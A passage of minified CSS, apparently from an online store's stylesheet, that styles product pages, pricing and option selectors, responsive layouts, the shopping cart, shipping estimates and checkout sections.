.wsm-cat-price-save-percent{color:#666;display:inline}.prod-info-right-wrap .wsm-cat-price-was{color:#666;text-align:center}.prod-info-right-wrap .discount-wrapper{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-percent{display:inline;text-align:center!important;font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount-value:after{content:' OFF'}.prod-info-right-wrap .wsm-cat-price-price{color:#d11a15;text-align:center}.prod-info-right-wrap .wsm-addtocart-button,.prod-info-right-wrap .add-to-cart-price{display:block;font-size:16px;font-size:1.6rem;margin:0 auto 10px;width:100%}.prod-info-right-wrap .wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn{background:#a90000}.prod-info-right-wrap .wsm-prod-buttons form{margin:0;display:flex;flex-direction:column}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{border:0;color:#fff;display:block;float:none;font-weight:400;margin:0 auto!important;padding:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button{display:block;margin:5px auto;font-size:14px;font-weight:600}.prod-info-right-wrap img{margin-bottom:0}.prod-info-right-wrap .wsm_product_price_label_Dealers{color:#fff;text-align:center}.prod-info-right-wrap .wsm_product_price_label_Dealers span{color:#fff}.body_product .product_form{color:#fff;clear:both}.prod-info-right-wrap .wsm-prod-options-box,.prod-info-right-wrap .wsm-tiered-pricing{width:100%}.body_product .wsm-option-group-heading{border-bottom:1px solid #fff;color:#b70000;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-option-group-heading:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_option_label{color:#666;font-size:2px;font-size:1.2rem;font-weight:400!important;width:100%}.body_product div.product_option_set{margin:0!important;position:relative!important}.body_product div.product_option_set>.selector{background-color:#eee}.body_product .wsmjs-option-selector{display:inline-block!important;text-align:center;width:100%}.body_product .wsm_color_required{color:red;display:block;font-size:12px;font-size:1.2rem;text-align:right;margin-top:-10px}.body_product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px}.body_product .option{height:30px;line-height:30px}.body_product .option.highlight{background:#b70000}.body_product div.product_option_value_extended{background:#ddd;color:#333;margin:13px 0 0}.wsm-prod-options-box .close-reveal-modal:not(.button){background:green;border-radius:5px;box-shadow:none;border:0;color:#fff!important;display:block;margin:auto;height:auto;line-height:1;padding:5px;position:relative;width:90px;top:5px}.wsm-prod-options-box .close-reveal-modal:not(.button):hover:after,.wsm-prod-options-box .close-reveal-modal:not(.button):hover{color:#fff!important;text-decoration:none;background:#7c2e3d}.wsm-prod-options-box .close-reveal-modal:not(.button):after{content:'Done';color:#fff;display:inline-block;font-size:16px;font-size:1.6rem;margin:0 0 0 5px;position:relative;text-shadow:0 -1px 1px rgb(0 0 0 / .6);line-height:1;top:-2px}.prod-info-right-wrap .option{border-bottom:1px solid #ccc}div.dropdown div.option{white-space:normal;height:auto;line-height:1;padding:5px}.body_product .option{width:100%!important}.body_product #wsm-prod-options-container .dropdown{width:100%!important;max-width:100%;white-space:normal;top:-22px!important}div.dropdown div.option span.wsm_product_option_dropdown_name{max-width:100%;width:100%;white-space:normal;line-height:1}.prod-info-right-wrap .tiered_pricing,.prod-info-right-wrap .view_option_sets{width:100%;margin:0 auto 5px}.prod-info-right-wrap .wsm-prod-quantity{clear:both;color:#999;display:block;margin:5px auto;text-align:center}.prod-info-right-wrap .wsm-prod-qty-title{font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-prod-quantity input{display:inline}.prod-info-right-wrap .wsm_product_option{border-bottom:1px solid #fff;font-size:12px;font-size:1.2rem;padding-bottom:10px;position:relative}.prod-info-right-wrap .wsm_product_option h6{color:#333;margin:0}.prod-info-right-wrap .wsm_product_option p{font-size:12px;font-size:1.2rem;margin:0}.prod-info-right-wrap .wsm_product_option:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_product_price_label_yourprice{color:#fff;margin-top:-15px;text-align:center}.body_product .wsm_product_price_label_yourprice .wsm-cat-price-sale-value{color:orange}.body_product .wsm_product_price_label_yourprice br{display:none}.body_product .wsm_product_price_label_yourprice span,.body_product .wsm_product_tiered_qty{color:#fff;font-size:12px;font-size:1.2rem;margin:0;text-align:center;line-height:1}.body_product .wsm_product_tiered_qty:before{content:'for '}.body_product .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.body_product .wsm_tiered_pricing_row{background:0 0}.body_product .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.body_product .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.prod-info-right-wrap .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.prod-info-right-wrap .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.prod-info-right-wrap .wsm_tiered_pricing_row{background:0 0}.prod-info-right-wrap .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.prod-info-right-wrap .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap #wsm-prod-options-container{position:relative}.prod-info-right-wrap .wsm_product_option_date{position:relative}.prod-info-right-wrap .wsm_product_option_date .timestamp-date{margin:10px 0;position:relative;width:100%}.prod-info-right-wrap .wsm_product_option_date>a{display:none}.prod-info-right-wrap .wsm_color_required{clear:both}.prod-info-right-wrap .wsm_product_option_image input{border:1px solid #ccc!important;color:#666;box-shadow:none;line-height:1.5;margin:10px 0;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb{border:1px solid #ccc;margin:1%!important;width:18%;height:50px;overflow:hidden;z-index:1!important}.wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:50px!important;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal,.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:auto!important;right:auto!important;top:0!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{margin-left:-520px!important;width:520px!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{top:30%!important;width:90%!important}.body_product .reveal-modal .close-reveal-modal.done_btn{top:auto;bottom:15px;right:auto;left:50%;width:120px;text-align:center;margin-left:-60px;text-shadow:none;height:auto!important}.body_product #wsm-prod-options-box{padding-bottom:45px}ul.wsm-prod-tabs{border-bottom:0;margin-top:15px;float:none!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{color:#fff!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff!important}ul.wsm-prod-tabs li{background:#fff;-webkit-border-top-left-radius:2px;-webkit-border-top-right-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-topright:2px;border-top-left-radius:2px;border-top-right-radius:2px;border-width:1px}ul.wsm-prod-tabs li a{border:0}ul.wsm-prod-tabs li.active{background:#f20606;border:1px solid rgb(0 0 0 / .3);color:#fff}ul.wsm-prod-tabs li.active a:hover{border:0;background:rgb(0 0 0 / .2)}#wsm-prod-tab-details .productInfo{margin-left:10px}#wsm-prod-tab-details .productInfo li{list-style:none}#wsm-prod-info-container{margin-left:0!important}#wsm-prod-info h1.wsm-prod-title{font-size:20px}#wsm-prod-info .wsm_product_info_tag{color:#666;font-size:12px;font-size:1.2rem;font-style:italic;font-weight:400}.product_option_set .wsm_option_select_label{display:none!important}#wsm-prod-info label{cursor:default;display:inline;font-weight:700}.wsm-prod-tabs-container,#wsm-prod-cross-sell-container{padding:0 15px}.wsm-prod-tabs-container+hr{display:none}.wsm-catalog-hr.wsm-prod-hr.wsm-cross-sell-hr,.wsm-catalog-hr.wsm-prod-hr.wsm-prnav-hr{margin:20px auto;width:95%}.wsm-prod-tabs-container .wsm-tab-container{border:1px solid #ccc;padding:15px}.wsm-prod-tab-content label{float:none;display:inline!important;width:auto}.wsm-tab-content .ymms-title{display:block!important;width:100%!important;position:absolute;top:0;left:0}.wsm-tab-content .ymms{margin:0;padding-top:25px;position:relative;-webkit-column-count:3;-moz-column-count:3;column-count:3}.wsm-prod-tabs-container .ymms{margin:0;padding:0}.wsm-tab-container .wsm-tab-content{padding:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:0;clear:both;width:100%}.wsm_news_post_comment{background:#efefef;border:1px solid #ccc;padding:15px}.wsm_news_posted_comments p{margin:0}.wsm_news_post_comment.wsm_product_review_form form{border:0}.wsm_news_post_comment.wsm_product_review_form form table{border:1px solid #ccc;background:#ddd;padding:15px;width:100%}.wsm_news_post_comment.wsm_product_review_form form table td{display:block;padding:0;margin:5px 0}.wsm_product_info_tag{color:#3e74b9}#wsm-product-wrapper{overflow:hidden}.timeEntry_wrap{clear:both;float:none}#wsm-prod-cross-sell-container .cross_sell{width:30%}.cross_sell_image{height:150px!important;margin-bottom:15px}.cross_sell_image img{max-height:150px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{height:auto!important;width:100%!important;overflow:hidden}h1.wsm-prod-title{text-transform:capitalize;margin-top:15px;padding-bottom:10px}@media only screen and (min-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none;width:100%;margin:0 0 5px!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0;text-decoration:underline}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px;width:100%!important}}@media only screen and (max-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px}.prod-info-right-wrap div.product_option_value_extended{display:none}#cboxLoadedContent #wsm-product-wrapper,#cboxLoadedContent .wsm-registries-view-wrapper{max-width:none!important}#cboxContent #wsm-product-wrapper #wsm-prod-images-container{clear:both;width:100%!important}#cboxContent .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}#cboxLoadedContent #wsm-prod-info-container{clear:both;margin:0!important}#cboxLoadedContent #wsm-prod-rotate-image img,#cboxLoadedContent #wsm-prod-images-container{max-width:none!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:200px!important;width:auto!important}#cboxContent #wsm-prod-rotate-image img{max-height:200px!important}#cboxContent #cboxClose{bottom:auto;top:5%;right:5%}#cboxContent .wsm_product_info_itemid,#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-save-amount{display:none}#cboxContent .wsm-prod-rating{font-size:12px;font-size:1.2rem}#cboxContent .wsm-prod-summary{font-size:13px;font-size:1.3rem;line-height:1.5}#cboxContent .product_form{clear:both;display:block;width:100%!important}#cboxContent .product_form button{display:block;margin:0 auto 5px;width:50%}#cboxContent .wsm-addtocart-button{margin:0 auto;float:none!important;width:50%!important}#cboxLoadedContent .wsm-addtocart-button{margin-right:auto!important}#cboxContent .wsm-prod-button.wsm-addwishlist-button{clear:right!important}#cboxContent .wsm-prod-button.wsm-inquiry-button{clear:both!important}#cboxContent .wsm-prod-button.wsm-tellafriend-button,#cboxContent .wsm-prod-button.wsm-inquiry-button{display:none}#cboxContent .wsm-cat-price-sale,#cboxContent .wsm-cat-price-was,#cboxContent .wsm-prod-quantity,#cboxContent .wsm-cat-ship-remarks,#cboxContent .wsm-cat-avail-remarks,#cboxContent .wsm_product_price_label_yourprice,#cboxContent .wsm_product_tiered_qty{text-align:center}#cboxContent #wsm-prod-rotate{width:100%}#cboxContent #wsm-prod-rotate img{display:block;margin:0 auto}#cboxContent .wsm-cat-pricebox.wsm-prod-pricebox{text-align:center}#cboxContent .wsm-prod-options-box,#cboxContent .wsm-tiered-pricing{width:100%}#cboxContent h3.wsm-tiered-title,#cboxContent h3.wsm-option-group-heading{text-align:center}}@media only screen and (min-width:768px){.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none!important;border:0!important;color:#666;margin-bottom:10px!important;text-shadow:none;padding:0!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0!important}}@media only screen and (max-width:767px){.prod-info-right-wrap{margin:0 15px 15px}.sharethis_wrap{clear:both;text-align:center;margin-top:15px}h1.wsm-prod-title{font-size:24px;font-size:2.4rem}h4.wsm_product_info_tag{font-size:16px;font-size:1.6rem}#wsm-prod-info-container{margin-left:0!important}.wsm-prod-head-images{display:none}#wsm-prod-images-container #wsm-prod-rotate-image{height:300px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:300px}#wsm-product-wrapper #wsm-prod-images-container{float:none;max-height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:200px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper .wsm-prod-image-brand-image{text-align:left;z-index:20}#wsm-product-wrapper .wsm-prod-image-brand-image img{margin:0;max-width:100px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{border-top:1px dotted #ccc;margin:15px auto 10px!important;padding-top:15px!important;text-align:center}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{box-sizing:border-box;border:1px solid #ccc;display:inline-block;float:none;height:100%;margin:0 1%!important;overflow:hidden;width:100%;height:50px;width:50px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a{display:block;float:none;width:100%}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a img{display:block!important;margin:0 auto!important;max-width:100%;max-height:50px;padding:5px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:200px!important;max-height:200px}#cross_sell_content .cross_sell{border-bottom:1px solid #ccc;float:none;overflow:hidden;margin:0 0 15px;padding:15px 0;width:100%}#cross_sell_content .cross_sell_image,#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{background-color:#fff;background-size:100% auto;float:left;height:auto!important;max-height:100px;line-height:1!important;margin:0;width:15%!important}#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{min-height:0;height:60px!important}.cross_sell_image{display:block;max-width:100%;max-height:100px}#cross_sell_content .cross_sell_title{float:right;margin:20px 0 0;text-align:left;width:82%}.cross_sell .wsm-cat-no-image.wsm-cat-image-nobrand{max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,#wsm-prod-rotate-image .wsm-cat-no-image.wsm-cat-image-nobrand{min-width:300px}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons button,#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a{display:block;margin-bottom:5px!important;padding:5px 0;width:49%}#wsm-product-wrapper .wsm-addtocart-button{background:#a90000}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a[onclick*=doc]{width:auto;display:inline-block}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{left:0!important;margin-left:3%!important;width:94%!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:0!important;margin:0!important;right:0!important;width:100%!important}#wsm-prod-cross-sell-container{padding:15px}.wsm-tab-content .ymms{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media only screen and (max-width:480px){#wsm-prod-info{padding:0}.prod-info-left-wrap.seven.columns{width:100%!important}.prod-info-left-wrap.twelve.columns{padding:15px;width:100%!important}.wsm-prod-head-images.wsm-prod-head-add-images{display:none}#wsm-product-wrapper{padding-top:0}.wsm_contact_form td{display:block}.wsm-prod-buttons.prod-info-left{margin:0 auto;text-align:center}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale-value{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale{margin:0 10px 10px 0}#wsm-product-wrapper .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount,.prod-info-right-wrap .wsm-cat-price-save-percent{display:none;float:none;text-align:center}.prod-info-right-wrap .wsm-prod-quantity{margin:0 auto;width:90px}.prod-info-right-wrap .wsm-cat-ship-remarks{margin:0}#wsm-prod-images-container #wsm-prod-rotate-image{height:200px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper #wsm-prod-images-container{height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:150px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:150px}#wsm-product-wrapper .wsm-prod-image-brand-image img{max-width:100px}#wsm-product-wrapper .wsm-prod-image-bar{overflow:hidden}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:150px!important;max-height:150px}#wsm-prod-info h1.wsm-prod-title{font-size:16px;font-size:1.6rem;margin:15px 0 0}#wsm-product-wrapper h4.wsm_product_info_tag{font-size:14px;font-size:1.4rem;margin:5px 0}#wsm-product-wrapper .wsm_product_info_itemid,.wsm-prod-stock-id,.wsm-prod-dealer-id{clear:both;display:block;float:none;font-size:14px;font-size:1.4rem;margin:0}#wsm-product-wrapper .wsm-prod-summary{clear:both;display:block}#wsm-product-wrapper .wsm-prod-summary p{line-height:1.8;font-size:13px;font-size:1.3rem;margin:0;padding-top:10px}#wsm-product-wrapper .wsm-tab-container{border:0 solid #ccc;background:#fff;margin:0 0 15px;padding:0}#wsm-product-wrapper ul.wsm-prod-tabs{border:0;height:auto}#wsm-product-wrapper ul.wsm-prod-tabs li{width:100%}#wsm-product-wrapper ul.wsm-prod-tabs li a{font-size:16px;font-size:1.6rem}#wsm-product-wrapper .wsm-prod-tab-content{font-size:12px;font-size:1.2rem}#wsm-product-wrapper ul.wsm-prod-tabs li a:before{color:#666;content:'\25BC \00A0 ';font-size:8px;font-size:.8rem}#wsm-product-wrapper ul.wsm-prod-tabs li.active{border:1px solid #ccc}#wsm-product-wrapper ul.wsm-prod-tabs li.active a:before{color:#fff}#wsm-product-wrapper ul.wsm-prod-tabs li a,ul.wsm-prod-tabs li.active a:hover{border:0;padding:0 10px}#wsm-product-wrapper ul.wsm-prod-tabs li a:hover,ul.wsm-prod-tabs li.active a:hover{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff}#wsm-product-wrapper h2.wsm-tab-content-header{font-size:18px;font-size:1.8rem;margin:0}#wsm-product-wrapper .wsm-tab-content{background:#fff;border:1px solid #ccc;line-height:1.5;padding:1em}.prod-info-left-wrap .wsm-avail-inventory,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-please-call-number,.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call,.prod-info-left-wrap .wsm-cat-avail-remarks{font-size:12px;font-size:1.2rem;line-height:1.2;margin:0;text-align:center}.prod-info-left-wrap .wsm-avail-please-call-number{font-size:20px;font-size:2rem;margin:5px 0}.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-out-stock,#wsm-prod-info .wsm-cat-price-price span{font-size:24px;font-size:2.4rem;text-align:center}#wsm-prod-info .wsm-cat-price-price{text-align:center}#wsm-product-wrapper .wsm-addtocart-button,#wsm-product-wrapper .wsm-addwishlist-button,.prod-info-right-wrap .add-to-cart-price,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{margin:0 5px;width:100%!important}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-button,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{display:inline-block;margin:0 0 5px;padding:5px}.prod-info-right{padding:15px}.wsm-cat-pricebox{padding:15px 0 0}.wsm-prod-buttons.prod-info-right{padding-top:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{display:inline;margin:auto!important;width:100%}.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button{width:49%}.prod-info-right-wrap .wsm-addwishlist-button{margin-top:0!important}.prod-info-right-wrap .wsm-prod-button.wsm-tellafriend-button{float:right!important}#cross_sell_content .cross_sell_image{float:none;max-height:127px;width:90%!important}#cross_sell_content .cross_sell_image img{display:block;width:auto;margin:0 auto}#cross_sell_content .cross_sell_title{float:none;width:100%}}.ps-breadcrumb{font-size:11px;list-style:none;line-height:1;margin:0}.ps-breadcrumb li{margin-bottom:0}.ps-breadcrumb a{font-size:11px;font-size:1.1rem}.product_form>div{clear:both;margin-bottom:15px}.product_form>div>span.wsm-cat-label{float:left;width:95px}.product_form>div>span:last-child{float:left;width:70%}.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_cart_actions.wsm_cart_actions_top{display:none}#wsm_cart_mycart .wsm_cart_section_inner_wrap{display:flex;flex-direction:column}#wsm_cart_mycart .wsm_cart_section_inner_wrap .wsm_interface_info.wsm_cart_message{order:2}.wsm_cart_section h2{background:0 0;border:0}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem}.wsm_cart_section h2{background:0 0;border:none;color:#2b3888;font-size:24px;font-size:2.4rem;margin-bottom:.75em;text-align:center;margin-top:20px}.wsm_cart_section h2 span{color:#404b97}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem;border-color:#eee}h3.wsm_cart_table_headers span,.wsm_cart_item{border-color:#eee}.wsm_cart_section h3#wsm_checkout_address_billing_header,#wsm_checkout_address_shipping h3,.wsm_checkout_shipping_carriers h3,.wsm_interface_cart_shipping h3{color:#999;font-size:18px}.wsm_cart_items_wrapper{margin-bottom:50px}.wsm_cart_items_wrapper,.wsm_interface_cart_heading_product.wsm_cart_table_left{border:0}.wsm_cart_total_wrapper .wsm_cart_total_row{border-top:0;padding:9px 0 0}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm-cart-checkout-button.paypal-express input[type=image]{padding:0;border:0}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.wsm-cat-no-image{background:url(/files/images/no-image-avail-large.jpg) no-repeat;background-size:100%;text-indent:-999em;max-width:100%;height:auto}.wsm_cart_item_qty_info input[type=number]{float:left;margin-right:5px}.wsm_cart_rd_wrapper button.wsm_interface_cart_update_btn{padding:.5em!important;font-size:12px;font-size:1.2rem;margin-top:.25em}.wsm_cart_item_links{clear:left;margin:1.25em 0}.wsm_cart_item_price_info .wsm_cart_item_total{text-decoration:none}.wsm_cart_total_wrapper .wsm_cart_total_row,.wsm_cart_total_wrapper span.wsm_cart_total_col1{border:none}.wsm_cart_total_row:not(.checkout-total) span{font-size:14px}.wsm_cart_item_price_info .wsm_cart_item_sale,.wsm_cart_total_wrapper span.wsm_cart_total_col2{color:#a41612}.wsm_cart_actions .wsm_interface_cart_catalog_btn{background:#eee;font-size:12px;font-size:1.2rem}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:15px!important;width:35%!important;float:left}#wsm_cart_shipping_tool_rates{float:none!important;margin-top:15px!important;padding:5px 15px;width:auto}#wsm_cart_shipping_tool_rates h3{margin-bottom:15px!important}#wsm_cart_shipping_tool_rate_list{margin:0;padding:0;list-style:none}#wsm_cart_shipping_tool_rate_list li{font-size:12px;font-size:1.2rem;margin:0 0 5px}#wsm_cart_estimate_shipping{float:left;width:30%;padding:0 7px}#wsm_cart_estimate_shipping h3{font-size:18px;font-size:1.8rem;margin:0}#wsm_cart_estimate_shipping p{font-size:10px;font-size:1rem;opacity:.5}#wsm_cart_estimate_shipping .wsm_cart_section_inner_wrap{padding:0}.wsm_cart_shipping_tool_container{background:#eee;border:none;padding:15px}.wsm_cart_zip_code{float:none!important;margin-top:15px;text-align:left;width:auto!important;overflow:hidden}.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{width:60%;font-size:12px;font-size:1.2rem;float:right;padding:.75em .5em}.wsm_responsive_shipping_carriers.wsm_cart_shipping_carriers{margin:0 auto;text-align:center;width:100%}.wsm_responsive_shipping_carriers ul{margin-top:10px;text-align:center}.wsm_responsive_shipping_carriers ul li{display:inline-block;float:none}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:10px}.wsm_cart_shipping_carriers_bottom img{max-width:100px;margin:0}#wsm_cart_cross_sell{float:right;margin:0;width:68%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image{max-height:120px}#cross_sell_content .cross_sell_title{line-height:1.2;height:auto}#cross_sell_content .cross_sell{margin:1%}#cross_sell_content .cross_sell img{max-height:140px}#cross_sell_content .wsm-cat-no-image{background:#f0f0f0 url(/files/images/no-image-avail-large.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat;text-indent:-999em;width:140px!important;height:140px!important}#cross_sell_content .cross_sell_image{height:120px!important;margin-bottom:15px}#cross_sell_content .cross_sell_image img{max-height:120px;width:auto!important;max-width:100%}.wsm_cart_table .wsm_cart_item_image img,.wsm_cart_item_image a img{width:auto!important;display:block;margin:0 auto 15px;max-width:100%!important;max-height:200px}#wsm_checkout_master_wrapper h2{margin-bottom:0;text-transform:uppercase;padding:0 .5em;vertical-align:top;overflow:hidden}#wsm_checkout_master_wrapper h2 span{display:inline-block;line-height:40px}#wsm_checkout_master_wrapper h2 .checkout_step{font-weight:400;font-size:16px;font-size:1.6rem;float:left;margin-right:.25em}.wsm_checkout_accordion h3.ui-state-active{background:#3f4694}.wsm_checkout_field_required label:after{font-size:12px!important}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1;font-weight:700;font-style:italic;top:37%}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1}.wsm_interface_validation.wsm_interface_error.wsm_interface_active,#wsm_form_terms_error.wsm_interface_error{background:0 0;border:0;line-height:1;padding:0;width:100%;font-size:11px;font-size:1.1rem;font-style:italic;position:absolute;bottom:auto;right:auto;top:102%;z-index:10}.wsm_checkout_same_address .wsm_interface_success{border:none;background:0 0;padding:0}.wsm_checkout_same_address .wsm_interface_success:after{content:'.'}#wsm_checkout_master_wrapper .wsm_cart_section{border-bottom:1px solid #ccc;padding-bottom:30px}.wsm_cart_section_inner_wrap nav.wsm_checkout_next{display:none}.wsm_cart_section_inner_wrap #wsm_account_accordion_content_guest,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_login,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_register{height:auto!important;max-height:none!important}.wsm_checkout_same_address label{line-height:1;color:#a41612}.wsm_checkout_field 